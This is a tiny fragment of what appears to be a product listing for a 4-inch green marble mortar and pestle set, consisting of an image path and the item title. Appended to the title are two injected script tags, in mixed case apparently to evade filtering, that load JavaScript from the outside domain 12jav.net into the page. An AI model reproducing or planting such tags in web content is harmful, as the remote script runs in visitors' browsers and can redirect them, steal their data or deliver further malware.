 4" Green Marble mortar and pestle set<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>